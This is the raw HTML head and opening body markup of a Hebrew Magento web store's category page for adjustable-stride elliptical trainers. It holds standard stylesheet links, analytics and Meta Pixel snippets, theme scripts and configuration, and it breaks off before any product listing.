

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ygl.co.il/aerobic-equipment/elliptical/elliptical-adjustable-stride.html
body_size: 53083
content:
<!doctype html>
<html lang="he">
    <head prefix="og: http://ogp.me/ns# category: http://ogp.me/ns/category#">
        <script>
    var LOCALE = 'he\u002DIL';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.ygl.co.il\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.ygl.co.il\u002Fstatic\u002Fversion1763031141\u002Ffrontend\u002FSmartwave\u002Fporto_rtl_child\u002Fhe_IL'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="אליפטיקל מתכוונן אורך צעד - אליפטיקל - אירובי"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>אליפטיקל מתכוונן אורך צעד - אליפטיקל - אירובי</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/simple-line-icons/css/simple-line-icons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Amasty_Label/vendor/tooltipster/css/tooltipster.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Amasty_LibSwiperJs/vendor/swiper/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magebird_Popup/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/WeltPixel_Quickview/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Lof_All/lib/fancybox/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Lof_All/lib/bootstrap/css/bootstrap-tiny.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Lof_Faq/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Lof_Faq/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Lof_Faq/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Amasty_ShopbyBase/css/chosen/chosen.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Nwdthemes_Revslider/public/assets/css/rs6.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/print.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/custom.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/owl.theme.default.min.css" />
<script  type="text/javascript"  src="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magebird_Popup/js/main.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://www.ygl.co.il/media/favicon/stores/1/favicon_16x16.ico.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.ygl.co.il/media/favicon/stores/1/favicon_16x16.ico.png" />
<link  rel="canonical" href="https://www.ygl.co.il/aerobic-equipment/elliptical/elliptical-adjustable-stride.html" />
<style>
.product.attribute.description h2 {
    color: #005494;
}
.faqcategory-sidebar .block-title .faqcat-title i.line {
    display: none;
}
.mst-searchautocomplete__autocomplete._active .mst-searchautocomplete__close {
    cursor: pointer;
}
@media only screen and (max-width: 639px) and (min-width: 396px) {
.customer-account-login {
    position: relative;
    direction: ltr;
}
.customer-account-login .page-wrapper {
    direction: rtl;
}
.customer-account-login #wa-btn-wrapper + div + div {
    left: auto !important;
    width: 100%;
    top: 0 !important;
    position: fixed !important;
}

.customer-account-login .modals-wrapper + div {
    left: auto !important;
    width: 100%;
    top: 0 !important;
    position: fixed !important;
}
.customer-account-login #wa-btn-wrapper + .modals-wrapper + div + div {
    left: auto !important;
    width: 100%;
    top: 0 !important;
    position: fixed !important;
}
.customer-account-login #wa-btn-wrapper + div {
    left: auto !important;
    top: 0 !important;
    position: fixed !important;
}
}


.catalog-product-view .faqcategory-sidebar .question-list .panel-title i.fa.a-minus-square-o:after {
    content: "\f147";
}
.catalog-product-view .faqcategory-sidebar .question-list .panel-title a {
    background: none;
}
.testimonial_reviews_category_side_new {
    width: 100%;
    max-width: 600px;
    margin: 0 auto;
    display: block;
}
.testimonial_reviews_category_side_new .owl-carousel .owl-item img {
    width: auto;
    height: auto;
    margin: 0 auto;
}
.home-banner-slider {
    display: block;
}

#category-slider-demo-35 {
    height: 500px;
}

.amreview-widget-container .slick-initialized .slick-slide {
    float: left;
    display: inline-block;
    height: auto;
}
.sidebar-main .amshopby-filter-tooltip{
    display: inline;
}
.seo-block {
    margin-bottom: 30px;
}

@media (min-width: 992px){
   .page-wrapper .page-header.type23 .navigation:not(.side-megamenu) .level0 .level-top{color: #000;}
   .page-wrapper .page-header.type23 .navigation:not(.side-megamenu) > ul{overflow-x: hidden;}

  #amasty-shopby-product-list .products-grid .product-item {
        width: 33.33333333%;
      }
      #amasty-shopby-product-list .products-grid .product-item.nth-child-2np1 {
        clear: none;
      }
      #amasty-shopby-product-list .products-grid .product-item.nth-child-3np1 {
        clear: left;
      }
}

#amasty-shopby-product-list ol.products.list.items.product-items {
    display: flex;
    flex-wrap: wrap;
}

.rtl #amasty-shopby-product-list .products-grid .product-item {
    float: unset;
}
.rtl.catalog-category-view .category-description {
    padding: 0 20px;
}
</style>



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1TGG4WJMPV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1TGG4WJMPV');
</script>            <script>
        require([
            'jquery'
        ], function ($) {

            function trackAddToCart(content_ids, content_name, content_category, value, eventId) {
                fbq('set', 'agent', 'magento2-0.0.0-1.4.6', '2552260108388746');
                fbq('track', 'AddToCart', {
                        source: "magento2",
                        pluginVersion: "1.4.6",
                        content_type: "product",
                        currency: "ILS",
                        content_ids: content_ids,
                        content_name: content_name,
                        content_category: content_category,
                        value: value
                    },
                    {
                        eventID: eventId
                    }
                );
            }

            var product_info_url = 'https://www.ygl.co.il/fbe/Pixel/ProductInfoForAddToCart';

            $(document).on('ajax:addToCart', function (event, data) {
                var product_sku = data.sku;
                var form_key = jQuery("[name='form_key']").val();
                $.ajax({
                    url: product_info_url,
                    data: {
                        product_sku: product_sku,
                        form_key: form_key
                    },
                    type: 'post',
                    dataType: 'json',
                    success: function (res) {
                        trackAddToCart(
                            [res.id],
                            res.name,
                            res.content_category,
                            res.value,
                            res.event_id
                        );
                    }
                });
            });
        });
    </script>
    <link rel="stylesheet" href='//fonts.googleapis.com/css?family=Poppins%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic' type='text/css' />
<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/web/bootstrap/css/bootstrap.rtl.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/web/css/animate.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/web/css/header/type2.rtl.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/web/css/custom.rtl.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/configed_css/settings_default.css">
<script type="text/javascript">
var redirect_cart = false;
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery',
    'pt_animate'
], function ($) {
  var $wrap = $(document.body);
  if ($.isFunction($.fn.themeAnimate)) {
    $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
      var $this = $(this),
          opts;

      var pluginOptions = $this.data('plugin-options');
      if (pluginOptions) {
        if (typeof pluginOptions == 'string') {
          opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
        } else {
          opts = pluginOptions;
        }
      }
      $this.themeAnimate(opts);
    });
  }
});
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58378513496862c5"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
    </script>
            <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T9683V');</script>
<!-- End Google Tag Manager -->    <!-- Meta Business Extension for Magento 2 -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
    fbq(
  'init',
  '2552260108388746',
    {},
  {agent: 'magento2-0.0.0-1.4.6' }
);
fbq('track', 'PageView', {
  source: "magento2",
  pluginVersion: "1.4.6"
});
</script>
<noscript>
    <img height="1" width="1" style="display:none"
     src="https://www.facebook.com/tr?id=2552260108388746&ev=PageView&noscript=1&a=magento2-0.0.0-1.4.6" />
        </noscript>
<!-- End Meta Pixel Code -->

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-1TGG4WJMPV"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>


<script data-rocketjavascript="false">
    var MagefanWebP = {

        _canUseWebP: null,

        getUserAgentInfo: function(){
            try {
                var ua = navigator.userAgent,
                    tem,
                    M = ua.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i) || [];
                if (/trident/i.test(M[1])) {
                    tem = /\brv[ :]+(\d+)/g.exec(ua) || [];
                    return ['IE', (tem[1] || '')];
                }
                if (M[1] === 'Chrome') {
                    tem = ua.match(/\b(OPR|Edge)\/(\d+)/);
                    if (tem != null) {
                        tem = tem.slice(1);
                        tem[0] = tem[0].replace('OPR', 'Opera');
                        return tem;
                    }
                }
                M = M[2] ? [M[1], M[2]] : [navigator.appName, navigator.appVersion, '-?'];
                if ((tem = ua.match(/version\/(\d+)/i)) != null) M.splice(1, 1, tem[1]);
                return M;
            } catch (e) {
                return ['', 0];
            }
        },

        canUseWebP: function(){

            
            if (null !== this._canUseWebP){
                return this._canUseWebP;
            }

            try {
                var elem = document.createElement('canvas');
                if (!!(elem.getContext && elem.getContext('2d'))) {
                    var r = (elem.toDataURL('image/webp').indexOf('data:image/webp') == 0);
                    if (!r) {
                        var ua = this.getUserAgentInfo();
                        if (ua && ua.length > 1) {
                            ua[0] = ua[0].toLowerCase();
                            if ('firefox' == ua[0] && parseInt(ua[1]) >= 65) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                            if ('edge' == ua[0] && parseInt(ua[1]) >= 18) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                            if ('safari' == ua[0] && parseInt(ua[1]) >= 15) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                        }
                    }

                    this._canUseWebP = r;
                    return this._canUseWebP;
                }
                this._canUseWebP = false;
                return this._canUseWebP;
            } catch (e) {
                console.log(e);
                this._canUseWebP = false;
                return this._canUseWebP;
            }
        },

        getOriginWebPImage: function(src) {
            if (src.indexOf('mf_webp') == -1) {
                return src;
            }

            var $array = src.split('/');
            var $imageFormat = '';

            for (var i = 0; i < $array.length; i++) {
                if ($array[i] == "mf_webp") {
                    $imageFormat = $array[i + 1];
                    $array.splice(i, 3);
                    break;
                }
            }
            src = $array.join('/');
            return src.replace('.webp', '.' + $imageFormat);
        },

        getWebUrl: function (imageUrl) {
            /* @var string */
            imageUrl = imageUrl.trim();
            var baseUrl = 'https://www.ygl.co.il/';
            var imageFormat = imageUrl.split('.').pop();

            if ('webp' === imageFormat) {
                return imageUrl;
            }

            var mediaBaseUrl = 'https://www.ygl.co.il/media/';
            var staticBaseUrl = 'https://www.ygl.co.il/static/';

            if (imageUrl.indexOf(mediaBaseUrl) == -1 && imageUrl.indexOf(staticBaseUrl) == -1) {
                return false;
            }

            var imagePath = imageUrl;
            imagePath = imagePath.replace(mediaBaseUrl, 'media/');
            imagePath = imagePath.replace(staticBaseUrl, 'static/');
            imagePath = imagePath.replace(baseUrl + 'pub/media/', 'media/');
            imagePath = imagePath.replace(baseUrl + 'pub/static/', 'static/');
            imagePath = imagePath.replace(/\.(jpg|jpeg|png|JPG|JPEG|PNG|gif|GIF)/i, '.webp');
            imagePath = mediaBaseUrl + 'mf_webp/' + imageFormat + '/' + imagePath;
            imagePath = imagePath.replace('%20', ' ');
            imagePath = imagePath.replace(/version\d{10}\//g, '');
            return imagePath;
        }
    };

    /* MagicToolboxContainer Fix */
    function MagefanWebPMagicToolboxContainerFix()
    {
        if (!MagefanWebP.canUseWebP()) {
            (function(){
                var i;
                var els = document.querySelectorAll(".MagicToolboxContainer a, .MagicToolboxContainer img");
                if (!els) return;
                var el;
                for (i=0; i<els.length; i++) {
                    el = els[i];
                    if (el.href) {
                        el.href = MagefanWebP.getOriginWebPImage(el.href);
                    }

                    if (el.getAttribute('webpimg')) {
                        el.src = MagefanWebP.getOriginWebPImage(el.getAttribute('webpimg'));
                    } else {
                        if (el.src) {
                            el.src = MagefanWebP.getOriginWebPImage(el.src);
                        }
                    }

                    if (el.dataset && el.dataset.image) {
                        el.dataset.image = MagefanWebP.getOriginWebPImage(el.dataset.image);
                    }

                }
            })();
        } else {
            replacePixelMagicToolbox();
            checkIfPixelReplaced();
        }
    }

    function replacePixelMagicToolbox() {
        (function() {
            var i, els = document.querySelectorAll(".MagicToolboxContainer img");

            if (!els) return;
            var el;

            for (i=0; i<els.length; i++) {
                el = els[i];

                if (el.getAttribute('webpimg')) {
                    el.src = el.getAttribute('webpimg');
                }
            }
        })();
    }

    function checkIfPixelReplaced() {
        var intervalCounter = 0,
            waitForMagicToolbox = setInterval(function() {
                if (document.querySelectorAll('figure img[src$="/p.jpg"]').length) {
                    replacePixelMagicToolbox();
                    clearInterval(waitForMagicToolbox);
                }

                if (intervalCounter > 10) {
                    clearInterval(waitForMagicToolbox);
                }

                intervalCounter++;
            }, 500);
    }

    document.addEventListener("DOMContentLoaded", function(){
        if (!MagefanWebP.canUseWebP()) {
            document.body.className += ' no-webp ';

            (function(){
                var i;
                var els = document.querySelectorAll('a[href$=".webp"]');
                if (!els) return;
                var el;
                for (i=0; i<els.length; i++) {
                    el = els[i];
                    if (el.href) {
                        el.href = MagefanWebP.getOriginWebPImage(el.href);
                    }
                }
            })();

        } else {
            document.body.className += ' webp-supported ';
        }
    });
</script>
<script>
    document.addEventListener("DOMContentLoaded", function(e){
        if (!MagefanWebP.canUseWebP()) {
            /* Replace some custom webp images with original one if webp is not supported */
            /* Can add <a> tag in future as well */
            setInterval(function(){
                document.querySelectorAll("img[src$='.webp']:not(.no-origin-webp-img)").forEach(function(el){
                    var scr = el.getAttribute('src');
                    var newScr = MagefanWebP.getOriginWebPImage(scr);

                    if (scr != newScr) {
                        el.setAttribute('src', newScr);
                    } else {
                        el.classList.add('no-origin-webp-img');
                    }
                });

            }, 1000);
        }

        function processLazyPictureImg(img)
        {
            var src = img.getAttribute('src');
            var keys = ['original', 'src', 'lazyload'];
            var original, _original;
            for (var i=0;i<keys.length;i++) {
                _original = img.getAttribute('data-' + keys[i]);
                if (_original) {
                    original = _original;
                    break;
                }
            }
            if (original == src) {

                if (img.getAttribute('data-mf-lazy-picture-img')) return;
                img.setAttribute('data-mf-lazy-picture-img', 1);


                img.parentElement.querySelectorAll('source').forEach(function(el){
                    var srcset = el.getAttribute('srcset');
                    var originalset = el.getAttribute('data-originalset');
                    if (originalset && (originalset != srcset)) {
                        el.setAttribute('srcset', originalset);
                        el.classList.remove('lazyload');
                    }
                });

                var lazyLoader = img.closest('.lazy-loader');
                if (lazyLoader) {
                    lazyLoader.classList.remove('lazy-loader');
                }

                document.querySelectorAll("picture img[src='"+src+"']").forEach(function(img){
                    processLazyPictureImg(img);
                });

            }
        }

        document.querySelectorAll('picture img[data-original],picture img[data-src],picture img[data-lazyload]').forEach(function(el){
            el.addEventListener('load', function(e){
                processLazyPictureImg(e.target);
            });
            processLazyPictureImg(el);
        });
    });
</script>
<style>
    picture.mfwebp source.lazyload,
    picture.mfwebp source.lazy {background:none;content:none;}
</style>
<style>
    #social-login-popup .social-login-title {
        background-color: 005494    }

    #social-login-popup .social-login #bnt-social-login-authentication,
    #social-login-popup .forgot .primary button,
    #social-login-popup .create .primary button,
    #social-login-popup .fake-email .primary button {
        background-color: 005494;
        border: 005494    }

    .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    
    /* Compatible ETheme_YOURstore*/
    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login {
        max-width: 900px !important;
        margin: 0 auto !important;
    }

    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    @media (max-width: 1024px) {
        div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
            padding: 0 15px;
        }
    }
</style>

<link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css">
    <style>font size: 22px
bold
color: #ffffff
background color: #fffffff</style>

<meta property="og:type" content="category"/>



<meta property="og:url" content="https://www.ygl.co.il/aerobic-equipment/elliptical/elliptical-adjustable-stride.html"/>


<meta property="og:site_name" content="YGL Living Well"/>
<meta name="generator" content="Powered by Slider Revolution 6.6.7 - responsive, Mobile-Friendly Slider Plugin with comfortable drag and drop interface." />
<script>define("setREVStartSize",function(){return function(t){window.RSIW=void 0===window.RSIW?window.innerWidth:window.RSIW,window.RSIH=void 0===window.RSIH?window.innerHeight:window.RSIH;try{var h=0===(h=document.getElementById(t.c).parentNode.offsetWidth)||isNaN(h)||"fullwidth"==t.l||"fullwidth"==t.layout?window.RSIW:h;if(t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)d=Math.max(t.mh,window.RSIH);else{for(var e in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[e]&&0!==t.gw[e]||(t.gw[e]=t.gw[e-1]);for(var e in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[e]&&0!==t.gh[e]||(t.gh[e]=t.gh[e-1]);var i,a=new Array(t.rl.length),r=0;for(e in t.tabw=t.tabhide>=h?0:t.tabw,t.thumbw=t.thumbhide>=h?0:t.thumbw,t.tabh=t.tabhide>=h?0:t.tabh,t.thumbh=t.thumbhide>=h?0:t.thumbh,t.rl)a[e]=t.rl[e]<window.RSIW?0:t.rl[e];for(e in i=a[0],a)i>a[e]&&0<a[e]&&(i=a[e],r=e);var w=h>t.gw[r]+t.tabw+t.thumbw?1:(h-(t.tabw+t.thumbw))/t.gw[r],d=t.gh[r]*w+(t.tabh+t.thumbh)}w=document.getElementById(t.c);null!==w&&w&&(w.style.height=d+"px"),null!==(w=document.getElementById(t.c+"_wrapper"))&&w&&(w.style.height=d+"px",w.style.display="block")}catch(t){console.log("Failure at Presize of Slider:"+t)}}});</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/images/loader-2.gif"}}'
        id="html-body" class="rtl page-with-filter page-products categorypath-aerobic-equipment-elliptical-elliptical-adjustable-stride category-elliptical-adjustable-stride  layout-1220 wide mobile-sticky am-porto-cmtb catalog-category-view page-layout-2columns-left">
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T9683V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
{
    "*": {
        "tigren/ajaxsuite"    : {"ajaxSuite":{"enabled":true,"popupTTL":10,"animation":"slide_top","backgroundColor":"#ededed","headerSuccessColor":null,"headerErrorColor":null,"headerTextColor":"#fff","buttonTextColor":"#fff","buttonBackgroundColor":"#a53443"}}    }
}

</script>
<div
            class="ambanners ambanner-10"
        data-position="10"
        data-bannerid=""
        data-role="amasty-banner-container"
></div>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.ygl.co.il",
                "secure": true,
                "lifetime": "345600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
